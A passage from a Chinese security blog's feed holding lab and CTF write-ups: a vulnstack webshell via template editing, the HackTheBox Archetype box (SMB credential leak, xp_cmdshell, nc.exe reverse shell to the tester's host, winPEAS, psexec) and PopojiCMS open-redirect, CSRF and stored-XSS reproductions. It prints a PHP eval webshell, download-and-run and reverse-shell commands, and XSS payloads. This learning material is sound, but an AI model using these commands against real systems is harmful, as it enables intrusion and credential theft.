class="language-php">$username&#x3D;in($_POST[&#39;username&#39;]);$password&#x3D;$this-&gt;newpwd(in($_POST[&#39;password&#39;]));#跟进newpwd：&#x2F;&#x2F;密码加密protected  function newpwd($password)&#123;    return md5(substr(md5($password),7,-9));&#125;</code></pre><p>貌似……破解不了……那没办法了，那就试试session吧。根据PHP中的session规则，文件名为sess_123，则Cookie中PHPSESSID指定为123即可，所以我们这里就把Cookie修改一下：</p><p><img src="https://chenlvtang.top/pics/image-20220421213802007.png" alt="image-20220421213802007"></p><p>之后再尝试访问<code>admin/index/index</code>，成功登录后台：</p><p><img src="https://chenlvtang.top/pics/image-20220421213937652.png" alt="image-20220421213937652"></p><p>当然，这里你也可以使用PHPMyAdmin添加一个新用户，或者是弱密码爆破登录(用户名为admin)。这里浅浅测试了一下，验证码存在重放漏洞，最后浅浅测试一下，即得到密码为:123456</p><h4 id="写入Webshell"><a href="#写入Webshell" class="headerlink" title="写入Webshell"></a>写入Webshell</h4><p>到了后台，可以看到有一个前台模板的模块，在其中可以新建和编辑由PHP构成的渲染模板。根据URL在源码中，可以很明显的发现这里可以写入Webshell：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function tpadd()&#123;    $tpfile&#x3D;$_GET[&#39;Mname&#39;];    if(empty($tpfile)) $this-&gt;error(&#39;非法操作~&#39;);    $templepath&#x3D;BASE_PATH . $this-&gt;tpath.$tpfile.&#39;&#x2F;&#39;;    if(!$this-&gt;isPost())&#123;        $this-&gt;tpfile&#x3D;$tpfile;        $this-&gt;display();    &#125;else&#123;        $filename&#x3D;trim($_POST[&#39;filename&#39;]);        $code&#x3D;stripcslashes($_POST[&#39;code&#39;]);        if(empty($filename)||empty($code)) $this-&gt;error(&#39;文件名和内容不能为空&#39;);        $filepath&#x3D;$templepath.$filename.&#39;.php&#39;;        try&#123;            file_put_contents($filepath, $code);        &#125; catch(Exception $e) &#123;            $this-&gt;error(&#39;模板文件创建失败！&#39;);        &#125;        $this-&gt;success(&#39;模板文件创建成功！&#39;,url(&#39;set&#x2F;tplist&#39;,array(&#39;Mname&#39;&#x3D;&gt;$tpfile)));    &#125;&#125;</code></pre><p>只进行了stripcslashes，删除反斜杠，貌似没什么用……所以新建一个shell.php，并写入如下的内容：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php @eval($_REQUEST[shell]); ?&gt;</code></pre><p>访问路径，根据源码:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">private $tpath&#x3D;&#39;apps&#x2F;default&#x2F;view&#x2F;&#39;;&#x2F;&#x2F;前台模板路径$tpfile&#x3D;$_GET[&#39;Mname&#39;];$templepath&#x3D;BASE_PATH . $this-&gt;tpath.$tpfile.&#39;&#x2F;&#39;;$filepath&#x3D;$templepath.$filename.&#39;.php&#39;;</code></pre><p>在本地找到对应路径为：protected&#x2F;apps&#x2F;default&#x2F;view&#x2F;default&#x2F;xxx.php，访问：</p><p><img src="https://chenlvtang.top/pics/image-20220421224636310.png" alt="image-20220421224636310"></p><p>之后连接对应Webshell即可与上文一样开展内网渗透。这里还可以在创建模板时，写成路径穿越的格式，写入到根目录:<code>../../../../../../../../shell.php</code>，毕竟这里对文件名也没有做过滤。</p><h3 id="MSF与CS联动"><a href="#MSF与CS联动" class="headerlink" title="MSF与CS联动"></a>MSF与CS联动</h3><p>之前我们是一直使用CS的Beacon来进行后续攻击，但其实，MSF上的攻击模块是更加丰富的，我们可以前期使用MSF进行一系列探测与攻击，之后的横向移动再使用CS。</p><h4 id="msf上线"><a href="#msf上线" class="headerlink" title="msf上线"></a>msf上线</h4><p>在Webshell中发现有域后，我们尝试上线MSF。首先要使用MSF中的msfvenom制作一个后门程序。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://soapffz.com/sec/558.html">ATT&amp;CK实战-红日安全vulnstack(一) - soapffz’s blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>MSSQL的渗透</title>
      <link href="/2022/03/16/MSSQL%E7%9A%84%E6%B8%97%E9%80%8F/"/>
      <url>/2022/03/16/MSSQL%E7%9A%84%E6%B8%97%E9%80%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近在做HTB(HACK THE BOX)的靶机，但是没想到的是，开始教程中tier2的第二关就把我卡住了……涉及到了MSSQL的渗透与提权（直接就是一个知识盲点怼过来），挺难得的一次贴切实战的学习机会，所以记录一下。</p><p>靶机: [HTB]Archetype</p><span id="more"></span><h2 id="0x01-信息收集"><a href="#0x01-信息收集" class="headerlink" title="0x01 信息收集"></a>0x01 信息收集</h2><hr><h3 id="1-1-Nmap扫描"><a href="#1-1-Nmap扫描" class="headerlink" title="1.1 Nmap扫描"></a>1.1 Nmap扫描</h3><p>首先使用Nmap扫描:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nmap -sC -sV xx.xx.xx.xx</code></pre><p>结果扫出了两个服务，其中一个是Samba服务（端口：139&#x2F;445），另一个是MSSQL-2019（端口：1433）。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">135&#x2F;tcp  open  msrpc        Microsoft Windows RPC139&#x2F;tcp  open  netbios-ssn  Microsoft Windows netbios-ssn445&#x2F;tcp  open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds1433&#x2F;tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000.00; RTM</code></pre><h3 id="1-2-Samba渗透"><a href="#1-2-Samba渗透" class="headerlink" title="1.2 Samba渗透"></a>1.2 Samba渗透</h3><p>首先是使用匿名身份查询一下samba服务有哪些共享目录：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">smbclient -L xx.xx.xx.xx</code></pre><p>使用之后，就可以看到会有一些目录。这时候我们可以一个一个尝试连接，试着看有哪些是没配置密码访问的，这里最后找到了backups目录:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">smbclient &#x2F;&#x2F;xx.xx.xx.xx&#x2F;backups </code></pre><p>密码直接回车之后，发现成功登录。使用命令进行列文件，看看是否有有用的文件：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">ls</code></pre><p>可以看到有一个prod.dtsConfig 文件（其实这个文件时MSSQL中SSIS的XML格式配置文件，然而我并不知道这是什么），使用命令将其下载下来：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">get prod.dtsConfig  </code></pre><p>这样，就从目标机器上将文件下载到了本地，接着我们使用cat命令进行查看:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">cat prod.dtsConfig  </code></pre><p>其内容如下:</p><pre class="line-numbers language-none"><code class="language-none">&lt;DTSConfiguration&gt;    &lt;DTSConfigurationHeading&gt;        &lt;DTSConfigurationFileInfo GeneratedBy&#x3D;&quot;...&quot; GeneratedFromPackageName&#x3D;&quot;...&quot; GeneratedFromPackageID&#x3D;&quot;...&quot; GeneratedDate&#x3D;&quot;20.1.2019 10:01:34&quot;&#x2F;&gt;    &lt;&#x2F;DTSConfigurationHeading&gt;    &lt;Configuration ConfiguredType&#x3D;&quot;Property&quot; Path&#x3D;&quot;\Package.Connections[Destination].Properties[ConnectionString]&quot; ValueType&#x3D;&quot;String&quot;&gt;        &lt;ConfiguredValue&gt;Data Source&#x3D;.;Password&#x3D;M3g4c0rp123;User ID&#x3D;ARCHETYPE\sql_svc;Initial Catalog&#x3D;Catalog;Provider&#x3D;SQLNCLI10.1;Persist Security Info&#x3D;True;Auto Translate&#x3D;False;&lt;&#x2F;ConfiguredValue&gt;    &lt;&#x2F;Configuration&gt;&lt;&#x2F;DTSConfiguration&gt;</code></pre><p>可以看到其中存储了一个用户ARCHETYPE\sql_svc还有其密码，所以接下来，我们可以尝试着去远程连接看看。</p><h2 id="0x02-反弹shell"><a href="#0x02-反弹shell" class="headerlink" title="0x02 反弹shell"></a>0x02 反弹shell</h2><hr><p>[这里因为HackTheBox的PWNHUB（云虚拟主机）体验结束，只能使用OpenVPN进行靶机的连接，然而网速巨慢……Nmap扫描一下都要巨久（后面发现好像是虚拟机忘记配置走Clash代理了😊，就继续使用HTB靶机了），<del>于是转战本地搭建MSSQL来复现了</del>]</p><h3 id="2-1-远程连接MSSQL"><a href="#2-1-远程连接MSSQL" class="headerlink" title="2.1 远程连接MSSQL"></a>2.1 远程连接MSSQL</h3><p>使用<a href="https://github.com/SecureAuthCorp/impacket">SecureAuthCorp&#x2F;impacket</a>中的mssqlclient.py即可进行连接，本来kali中好像有安装好的impacket-mssqlclient模块，但是我使用的2021版本好像不存在这个模块，所以只能自己安装了，安装过程如下：</p><ol><li><p>从Github拉取源码：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;SecureAuthCorp&#x2F;impacket.git</code></pre></li><li><p>安装pip:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install python3-pip</code></pre></li><li><p>安装虚拟环境模块（kali上需要这样）</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">apt install python3-venv</code></pre></li><li><p>创建虚拟环境</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 -m venv .&#x2F;</code></pre></li><li><p>进入虚拟环境并安装impacket</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">source .&#x2F;bin&#x2F;activatepip install .&#x2F;</code></pre></li></ol><p>安装完成后，切换到example目录，就可以使用我们的脚本进行远程连接了：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 mssqlclient.py ARCHETYPE&#x2F;sql_svc@10.129.186.24 -windows-auth</code></pre><p>[在kali中使用请注意这里的斜杠，不要使用windows格式的反斜杠]</p><p>输入上面获得的密码后，我们就成功登录了MSSQL。</p><h3 id="2-2-开启xp-cmdshell"><a href="#2-2-开启xp-cmdshell" class="headerlink" title="2.2 开启xp_cmdshell"></a>2.2 开启xp_cmdshell</h3><p>xp_cmdshell默认在mssql2000中开启，在后续版本中默认关闭，但仍然存在。利用它可以在数据库中执行系统命令，从而帮助我们进行提权等操作。</p><ol><li><p>首先是要判断当前用户权限，只有sa用户才有权限开启</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select is_srvrolemember(&#39;sysadmin&#39;);</code></pre><p>返回1，表示当前确实是sa用户权限。</p></li><li><p>使用相关命令测试后，发现xp_cmdshell并没有开启</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">exec xp_cmdshell &quot;whoami&quot;;</code></pre><p>返回Error，提示未开启</p></li><li><p>使用如下的命令开启xp_cmdshell</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">EXEC sp_configure &#39;show advanced options&#39;, 1RECONFIGUREEXEC sp_configure &#39;xp_cmdshell&#39;,1RECONFIGURE</code></pre></li><li><p>再次测试</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">exec xp_cmdshell &quot;whoami&quot;;</code></pre><p>成功返回archetype\sql_svc用户名称</p><p>[但是在mssqlserver.py中好像可以直接使用enable_xp_cmdshell，快速的帮助我们开启]</p></li></ol><h3 id="2-3-反弹shell"><a href="#2-3-反弹shell" class="headerlink" title="2.3 反弹shell"></a>2.3 反弹shell</h3><p>上面已经开启了xp_cmdshell，但还是得在数据库里操作，不太方便，所以我们接下来反弹一个shell。最简单的反弹shell就是利用nc程序的-e参数了，但是因为目标机器中不存在，所以我们就需要给他传一个。</p><ol><li><p>从网上先下载一个<a href="https://github.com/int0x33/nc.exe/blob/master/nc.exe">nc.exe</a>到kali中，用于后续渗透</p></li><li><p>使用python中http模块，搭建Web服务</p><pre class="line-numbers language-3python" data-language="3python"><code class="language-3python">python3 -m http.server  803</code></pre></li><li><p>利用powershell -c来执行命令[毕竟不太熟悉Windows的Dos命令]，查看当前目录</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c pwd&quot;;</code></pre><p>显示是C:\Windows\system32 ，这个目录一般需要管理员权限才能写入文件，所以我们需要切换目录</p></li><li><p>切换目录，并下载kali上的nc.exe</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c cd C:\Users\sql_svc\Downloads;wget http:&#x2F;&#x2F;[yourTunIp]&#x2F;nc.exe -o .\nc.exe&quot;;</code></pre><p>[这里的yourTunIp是我们使用OpenVpn连接上HTB后分配的，使用ifconfig可以查看]</p></li><li><p>在反弹之前，现在本地监听特定端口[这里就挑选我喜欢的2333端口]</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nc -lvp 2333</code></pre></li><li><p>之后就是使用nc -e来反弹shell了</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c cd C:\Users\sql_svc\Downloads;.\nc.exe -e powershell.exe [yourTunIp] 2333&quot;;</code></pre></li><li><p>成功反弹<img src="https://chenlvtang.top/pics/image-20220319144003040.png" alt="image-20220319144003040"></p></li></ol><p>之后在用户的Desktop，可以找到user的flag。但是靶机还需要管理员的flag，所以接下来我们就需要提权。</p><h2 id="0x03-提权"><a href="#0x03-提权" class="headerlink" title="0x03 提权"></a>0x03 提权</h2><hr><h3 id="3-1-WinPEAS"><a href="#3-1-WinPEAS" class="headerlink" title="3.1 WinPEAS"></a>3.1 WinPEAS</h3><p>WinPEAS可以帮助我们自动化寻找Win主机上是否可以提权的Paths[看大家都用的这个词，但是我现在还不能准确翻译具体意思，应该不是路径的意思吧，大概是方式吧……另外，工具图标好可爱]</p><ol><li><p>同样的，因为我们的靶机不出网，所以我们还是得现在kali中把WinPeas准备好，然后再让靶机从kali的Web服务下载。</p><pre class="line-numbers language-none"><code class="language-none">下载地址: https:&#x2F;&#x2F;github.com&#x2F;carlospolop&#x2F;PEASS-ng&#x2F;releases&#x2F;download&#x2F;refs%2Fpull%2F260%2Fmerge&#x2F;winPEASx64.exe</code></pre></li><li><p>在反弹的shell中使用wget从kali下载</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">wget http:&#x2F;&#x2F;[yourTunIp]&#x2F;winPEASx64.exe -o winpeas.exe</code></pre></li><li><p>在反弹的shell中运行工具</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">.&#x2F;winpeas.exe</code></pre><p>结果会以红色的形式显示出来：</p><p><img src="https://chenlvtang.top/pics/image-20220319151100909.png" alt="image-20220319151100909"></p></li><li><p>第一个文件记录了ps的历史命令，因为有的命令需要切换用户登录，所以当显式给密码切换时，就可以获得密码</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">&gt; type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtnet.exe use T: \\Archetype\backups &#x2F;user:administrator MEGACORP_4dm1n!!exit</code></pre><p>可以看到，用户在使用net use命令时，有直接给出管理员密码：MEGACORP_4dm1n!!</p></li></ol><h3 id="3-2-psexec"><a href="#3-2-psexec" class="headerlink" title="3.2 psexec"></a>3.2 psexec</h3><p>psexec是微软官方出的一个代替telnet进行远程连接的工具，所以一般不会被杀软杀掉 [之前的工具在实际环境中可能需要做免杀]，但是还是可能会被防火墙挡住的 [当然我们这里不需要考虑]。我们这里依然可以使用Impacket里的脚本进行连接。</p><ol><li><p>使用如下命令进行远程连接：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 psexec.py administrator@10.129.95.187&#x2F;*如果kali有打包好Impacket则可以使用如下命令*&#x2F;impacket-psexec administrator@10.129.95.187</code></pre><p>成功以administrator身份登录:</p><p><img src="https://chenlvtang.top/pics/image-20220319154625810.png" alt="image-20220319154625810"></p></li></ol><p>同样的，在桌面找到了对应的flag</p>]]></content>
      
      
      
        <tags>
            
            <tag> HTB </tag>
            
            <tag> MSSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>代码审计入门之PopojiCMS漏洞复现</title>
      <link href="/2022/03/01/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1%E5%85%A5%E9%97%A8%E4%B9%8BPopojiCMS%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/"/>
      <url>/2022/03/01/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1%E5%85%A5%E9%97%A8%E4%B9%8BPopojiCMS%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--“现在才开始学习代码审计，是不是有点太晚了（悲）。”事情就是这样子的……所以-->本文寻找了一个PHP的CMS进行漏洞复现。<!--大概计划就是边复现漏洞，边学习思路，之后试着自己去挖掘一些简单漏洞。--><span id="more"></span><h2 id="0x01-获取复现目标"><a href="#0x01-获取复现目标" class="headerlink" title="0x01 获取复现目标"></a>0x01 获取复现目标</h2><hr><h3 id="寻找目标"><a href="#寻找目标" class="headerlink" title="寻找目标"></a>寻找目标</h3><p>有的同学可能不知道怎么才能找到一个CMS进行漏洞复现，这里就稍微说一下。</p><ul><li><p>在<a href="http://www.cnnvd.org.cn/">国家信息安全漏洞库 (cnnvd.org.cn)</a>中的“漏洞信息”处可以看到最新和历史漏洞</p></li><li><p>在其右边，贴心的为我们准备了一个搜索框。</p><img src="https://chenlvtang.top/pics/202203022125967.png" alt="image-20220301192401940" style="zoom:50%;" /></li><li><p>“漏洞名称”输入“CMS”；编号省略；发布时间，我建议是将选择范围限定在近几年，这样可以保证我们待会还可以获得CMS的源码进行环境搭建。</p></li><li><p>物色好一个顺眼的CMS（保证可以得到对应漏洞版本源码）后，就可以重新搜索，只搜索此CMS的历史漏洞。</p></li></ul><p>这里我最后选择了PopojiCMS进行漏洞的复现（在这之前，还尝试了另一个，可惜最后环境搭建失败了）。</p><h3 id="源码获取"><a href="#源码获取" class="headerlink" title="源码获取"></a>源码获取</h3><p>一般点开漏洞详情，都会有相关的链接，只要顺着这些链接，就大概率能找到项目地址了。一般大家申请CVE时，都会直接在Github项目发起一个issue，所以很多时候，点击漏洞详情里的参考网址，就能找到对应的开源项目。如果找不到，还可以试着谷歌搜索该CMS，到官网上下载源码。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>如果像我一样懒的话，可以直接使用phpstudy进行运行环境的搭建。搭建过程中对于PHP拓展还有数据库的什么要求，就要自己看项目的Readme或者安装文档了。phpstudy的好处就是，他是集成式的，可以很方便的切换PHP版本、安装PHP插件、创建数据库。</p><p>搭建好运行环境后，还可以搭建一下调试环境。由于不是本篇的重点，所以建议自己谷歌搜索关键词：vscode的PHP调试环境搭建、PHPStorm的调试环境搭建。</p><h2 id="0x02-漏洞复现"><a href="#0x02-漏洞复现" class="headerlink" title="0x02 漏洞复现"></a>0x02 漏洞复现</h2><hr><h3 id="PopojiCMS-重定向漏洞"><a href="#PopojiCMS-重定向漏洞" class="headerlink" title="PopojiCMS 重定向漏洞"></a>PopojiCMS 重定向漏洞</h3><p>CNNVD-201911-414</p><h4 id="寻找漏洞点"><a href="#寻找漏洞点" class="headerlink" title="寻找漏洞点"></a>寻找漏洞点</h4><p>一开始我是自己慢慢看代码进行漏洞寻找的，结果并没有找到……还是太菜了。好在这个漏洞，师傅为了交CVE，在Github提交了issue，并且给出了详情，从CNNVD给出的参考网址就能跳转过去。看完之后，怀疑自己智商了🤣。漏洞就在项目根目录的index.php里，是最先能被看到的文件……（悲）</p><p>所以，我最后还是放弃了手动寻找漏洞的方法，把项目拖进了Seay里。这个工具老是老，但是确实有作用：</p><p><img src="https://chenlvtang.top/pics/202203011954256.png" alt="image-20220301195408897"></p><p>与issue对比一下，发现漏洞确实是在这处。所以，我觉得对于初学者来说，如果实在难以下手，先使用自动审计系统扫一遍，然后自己手动查验，确实是一种更好的入门方式，毕竟代码审计功力也是要有积累的。</p><p>相关代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$core &#x3D; new PoCore();if (isset($_POST[&#39;lang&#39;])) &#123;    setcookie(&#39;po_lang_front&#39;, $core-&gt;postring-&gt;valid($_POST[&#39;lang&#39;], &#39;xss&#39;), 1719241200, &#39;&#x2F;&#39;);    $current_lang &#x3D; $core-&gt;podb-&gt;from(&#39;language&#39;)        -&gt;where(&#39;code&#39;, $core-&gt;postring-&gt;valid($_POST[&#39;lang&#39;], &#39;xss&#39;))        -&gt;limit(1)        -&gt;fetch();    define(&#39;WEB_LANG_ID&#39;, $current_lang[&#39;id_language&#39;]);    define(&#39;WEB_LANG&#39;, $current_lang[&#39;code&#39;]);    header(&#39;location:&#39;.$_POST[&#39;refer&#39;]);&#x2F;&#x2F;漏洞点&#125; elseif (isset($_COOKIE[&#39;po_lang_front&#39;])) &#123;    &#x2F;&#x2F;....&#125;</code></pre><p>index.php中如果post了lang参数，就会重定向到refer指定的地址，并且这两个参数都是可控和未过滤的，所以就造成了可以重定向到任意一个网站。</p><h4 id="复现"><a href="#复现" class="headerlink" title="复现"></a>复现</h4><p>使用Burp抓包，把请求方式改为POST，并记得加上Content-Type: application&#x2F;x-www-form-urlencoded，然后构造lang和refer参数，如下图：</p><p><img src="https://chenlvtang.top/pics/202203012015675.png" alt="image-20220301201522485"></p><p>复现成功，成功跳转到了我们本地搭建的另一个网站。</p><h4 id="思考"><a href="#思考" class="headerlink" title="思考"></a>思考</h4><p>这种任意跳转的漏洞有什么危害呢？感觉危害好像并不大。如果是GET型的任意跳转，我们可以想到的利用方式是，将URL发给别人，点击后跳转到一个钓鱼网站，这在黑产中还挺常用的；但是这里是POST型的任意跳转，我感觉危害比GET型又小了很多。</p><p>思考了一下之后，感觉可以和CSRF结合一下，因为这里好像也算一个CSRF，下面尝试一下，用Burp生成CSRF POC：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;html&gt;  &lt;!-- CSRF PoC - generated by Burp Suite Professional --&gt;  &lt;body&gt;  &lt;script&gt;history.pushState(&#39;&#39;, &#39;&#39;, &#39;&#x2F;&#39;)&lt;&#x2F;script&gt;    &lt;form action&#x3D;&quot;http:&#x2F;&#x2F;popp&#x2F;&quot; method&#x3D;&quot;POST&quot;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;lang&quot; value&#x3D;&quot;cn&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;refer&quot; value&#x3D;&quot;http&amp;#58;&amp;#47;&amp;#47;test&amp;#46;hah&amp;#47;&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;&quot; value&#x3D;&quot;&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;submit&quot; value&#x3D;&quot;Submit request&quot; &#x2F;&gt;    &lt;&#x2F;form&gt;    &lt;script&gt;      document.forms[0].submit();    &lt;&#x2F;script&gt;  &lt;&#x2F;body&gt;&lt;&#x2F;html&gt;</code></pre><p>放到另一个网站里，确实成功跳转了。不过感觉还是没什么危害……下次去乌云看看大师傅们的思路。</p><h3 id="PopojiCMS-跨站脚本漏洞"><a href="#PopojiCMS-跨站脚本漏洞" class="headerlink" title="PopojiCMS 跨站脚本漏洞"></a>PopojiCMS 跨站脚本漏洞</h3><h4 id="寻找漏洞点-1"><a href="#寻找漏洞点-1" class="headerlink" title="寻找漏洞点"></a>寻找漏洞点</h4><p>这种漏洞，我个人是建议先进行黑盒测试，搞清楚业务逻辑和流程，先找到可能出现XSS的地方测试一下，然后再找到源码中对应处，白盒查看是否真的存在，或者能否绕过过滤等。</p><p>总之，根据描述，先进入后台再说。这里有一个小插曲就是，这个CMS后台登陆处居然没又输入密码处（好像是加载原因）……好在可以抓包传参登录。</p><p>打开后台后，有很多可以管理文本编辑的地方，其中一个就是post处，可以添加文章：</p><p><img src="https://chenlvtang.top/pics/202203012211059.png" alt="image-20220301221109050"></p><h4 id="骗CVE？"><a href="#骗CVE？" class="headerlink" title="骗CVE？"></a>骗CVE？</h4><p>CNNVD-201911-413（CVE-2019-18816）</p><p>issue显示，就是在后台Post的编辑处。烦人的是，他这里点击提交又没用……还好我们可以控制台使用document.forms[0].submit()，然后抓包修改数据（发现提交的数据转义了，我们修改回来），最后还是没有测试成功，查看数据库里，还是被转义了：</p><p><img src="https://chenlvtang.top/pics/202203022005440.png" alt="image-20220302200537259"></p><p>找到代码处（调试跟进到了po-content\component\post\admin_post.php）：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if ($othlang_post &gt; 0) &#123;&#x2F;&#x2F;如果已经存在，则使用UPdate    $post_description &#x3D; array(        &#39;title&#39; &#x3D;&gt; $this-&gt;postring-&gt;valid($value[&#39;title&#39;], &#39;xss&#39;),        &#39;content&#39; &#x3D;&gt; stripslashes(htmlspecialchars($value[&#39;content&#39;],ENT_QUOTES))    );    $query_post_description &#x3D; $this-&gt;podb-&gt;update(&#39;post_description&#39;)        -&gt;set($post_description)        -&gt;where(&#39;id_post_description&#39;, $this-&gt;postring-&gt;valid($value[&#39;id&#39;], &#39;sql&#39;));&#125;</code></pre><p>可以看到上面content处，确实是有实体转义函数htmlspecialchars，并且指定了参数ENT_QUOTES（转义单双引号）的，而查看漏洞issue，他好像也并没有做其他操作：<a href="https://github.com/PopojiCMS/PopojiCMS/issues/21">Stored XSS on Post feature · Issue #21</a>。是我们的源码已经做了修复吗，我找到admin_post.php的历史commit，发现这里从最早的commit就有转义的，所以我不知道是什么原因，难道这里他成功骗了一个CVE？又或者是我太菜了，不知道绕过？</p><h4 id="另一个XSS"><a href="#另一个XSS" class="headerlink" title="另一个XSS"></a>另一个XSS</h4><p>CNNVD-202108-2367</p><p>在Menu Manager处，可以修改组件的名字，在这里存在一个存储型XSS</p><p><img src="https://chenlvtang.top/pics/202203022059104.png" alt="image-20220302205932011"></p><p>成功弹窗，查看源码(po-content\component\menumanager\admin_menumanager.php)：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function savemenu()&#123;    if (!$this-&gt;auth($_SESSION[&#39;leveluser&#39;], &#39;menumanager&#39;, &#39;create&#39;)) &#123;        echo $this-&gt;pohtml-&gt;error();        exit;    &#125;    include_once &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;component&#x2F;menumanager&#x2F;modules&#x2F;menu.php&#39;;    $instance &#x3D; new Menu;    $instance-&gt;save();&#125;</code></pre><p>实例化一个Menu类，然后调用其save方法，继续跟进:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function save()&#123;    if (isset($_POST[&#39;title&#39;])) &#123;        $data &#x3D; array(            MENU_TITLE &#x3D;&gt; trim($_POST[&#39;title&#39;]),            MENU_ID &#x3D;&gt; $_POST[&#39;menu_id&#39;],            MENU_URL &#x3D;&gt; $_POST[&#39;url&#39;],            MENU_CLASS &#x3D;&gt; $_POST[&#39;class&#39;],            MENU_ACTIVE &#x3D;&gt; $_POST[&#39;active&#39;],            MENU_TARGET &#x3D;&gt; $_POST[&#39;target&#39;]        );        if (!empty($data[MENU_TITLE])) &#123;$query &#x3D; $this-&gt;podb-&gt;update(MENU_TABLE)-&gt;set($data)-&gt;where(MENU_ID, $data[MENU_ID]);        &#125;&#x2F;&#x2F;省略了不相关代码    &#125;&#125;</code></pre><p>没有任何防护。其实这里url处也可以XSS:</p><img src="https://chenlvtang.top/pics/202203022125463.png" alt="image-20220302212414323" style="zoom:50%;" /><p>经测试，也是可以成功的。如果这里ID用的不是PDO方式的SQL查询，明显也可以堆叠注入，还不太熟悉PDO，大概率这里是不行了。</p><h4 id="X不进去，不代表没有漏洞"><a href="#X不进去，不代表没有漏洞" class="headerlink" title="X不进去，不代表没有漏洞"></a>X不进去，不代表没有漏洞</h4><p>CNNVD-202108-690</p><p>这里的XSS出现在User更新处（<a href="https://github.com/PopojiCMS/PopojiCMS/issues/24">Storage XSS in Tambah Pengguna · Issue #24</a>）：</p><p><img src="https://chenlvtang.top/pics/202203022254959.png" alt="image-20220302225410782"></p><p>这里黑盒测试，使用<code>&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;@test.com&quot;</code>就可以直接闭合input标签测出XSS。但在我白盒审计此处的时候，遇到了一点有趣的事情。首先先看代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$this-&gt;poval-&gt;validation_rules(array(    &#39;nama_lengkap&#39; &#x3D;&gt; &#39;required|max_len,255|min_len,3&#39;,    &#39;email&#39; &#x3D;&gt; &#39;required|valid_email&#39;,    &#39;no_telp&#39; &#x3D;&gt; &#39;required&#39;));$this-&gt;poval-&gt;filter_rules(array(    &#39;nama_lengkap&#39; &#x3D;&gt; &#39;trim|sanitize_string&#39;,    &#39;email&#39; &#x3D;&gt; &#39;trim|sanitize_email&#39;,    &#39;no_telp&#39; &#x3D;&gt; &#39;trim&#39;));$validated_data &#x3D; $this-&gt;poval-&gt;run(array_merge($_POST, $_FILES));if ($validated_data &#x3D;&#x3D;&#x3D; false) &#123;    $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;user_message_5&#39;], &#39;admin.php?mod&#x3D;user&amp;act&#x3D;edit&amp;id&#x3D;&#39;.$this-&gt;postring-&gt;valid($_POST[&#39;id&#39;], &#39;xss&#39;));&#125; else &#123;    $data &#x3D; array(        &#39;nama_lengkap&#39; &#x3D;&gt; $_POST[&#39;nama_lengkap&#39;],        &#39;email&#39; &#x3D;&gt; $_POST[&#39;email&#39;],        &#39;no_telp&#39; &#x3D;&gt; $_POST[&#39;no_telp&#39;],        &#39;bio&#39; &#x3D;&gt; htmlspecialchars($_POST[&#39;bio&#39;], ENT_QUOTES),        